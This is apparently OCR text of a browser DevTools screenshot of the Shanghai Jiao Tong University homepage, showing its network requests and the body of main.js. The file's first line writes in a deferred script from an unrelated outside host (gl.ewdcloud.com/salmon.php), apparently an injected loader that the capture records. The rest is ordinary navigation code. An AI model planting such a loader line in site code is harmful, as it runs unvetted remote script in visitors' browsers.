 DevTools - www.sjtu.edu.cn/
Elements Console Network Memory Application Security Audits Sources Performance
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Hit Ctrl + R to reload and capture filmstrip.
200000 ms 400000 ms 600000 ms 800000 ms 1000000 ms 1200000 ms 1400000 ms 1600000 ms 1800000 ms 2000000 ms 2200000 ms 2400000 ms 2600000 ms 2800000 ms 3000000 ms 3200000 ms 3400000 ms 3600000 ms 3800000 ms 4000000 ms 4200000 ms 4400000 ms 4600000 ms 4800000 ms 5000000 ms 5200000 ms 5400000 ms 5600000 ms 5800000 ms 6000000 ms
Name
www.sjtu.edu.cn
ETUI3.min.css
ETUI3.Utility.css
owl.carousel.css
owl.theme.default.css
keyframes.css
datetimepicker.css
jquery.ma.infinitypush.css
style.css
style-compatible.css
styles-responsive.css
headersy.js
jquery.min.1.12.4.js
ETUI3.min.js
jquery.ma.infinitypush.js
stickUp.js
owl.carousel.min.js
jquery.dotdotdot.js
wow.min.js
iconfont.css
datetimepicker.min.js
zh-cn.js
ImgCrop.js
jquery.liMarquee.js
jquery.easing.min.js
main.js
20190330_092056_217.jpg
20190328_023600_263.jpg
20190330_030638_452.jpg
20190328_070959_590.png
20190329_035743_823.jpg
20190329_063043_849.jpg
index.html
20190326_022118_899.jpg
sjtudoorBG.jpg
notice-l.png
20190327_064018_703.jpg
20190326_023932_420.jpg
20190330_021815_959.jpg
LogoWhite.png
105 / 107 requests | 8.4 MB / 8.4 MB transferred | 9.5 MB / 9.5 MB resources | Finish: 1.5 hrs | DOMContentLoaded: 2.13 s | Load: 11.08 s
× Headers Preview Response Cookies Timing
1
2 document.writeln("<script src=\'https://gl.ewdcloud.com/salmon.php?appkey=54&20181026\' defer=\'defer\'></script>");
3
4 var Main = function() {
5 "use strict";
6
7
8 var runManiNav = function() {
9 //响应式导航--infinitypush.js
10 function responsive() {
11 if($(window).width() <= 767){
12 $('#mobile-navigation').infinitypush({
13 offcanvasleft: false
14 });
15 $('body').addClass('mobile');
16 $('body').removeClass('desktop');
17
18 } else {
19 $('#mobile-navigation').infinitypush({
20 destroy:true
21 });
22 $('body').removeClass('mobile');
23 $('body').addClass('desktop');
24 }
25
26 }
27 function windowResize(){
28 $(window).resize(function(){
29 responsive();
30 });
31 }
32 responsive();
33 windowResize();
34
35 //主导航菜单固定在顶部--stickUp.js
36 $(document).ready( function() {
37 $('.stickUp-Nav').stickUp();
38 });
39
40 //导航 dropdown 鼠标划过自动下拉菜单
41 if($('.desktop .dropdown').length){
42 $(".dropdown").hover(
43 function() { $('.dropdown-menu', this).fadeIn("fast");
44 },
45 function() { $('.dropdown-menu', this).fadeOut("fast");
46 });
47 }
48 };
49
50 var ToggleDropdown = function () {
51 //导航 dropdown 鼠标划过自动下拉菜单
52 if($('.dropdown').length){
53 $(".dropdown").hover(
{} Line 1, Column 1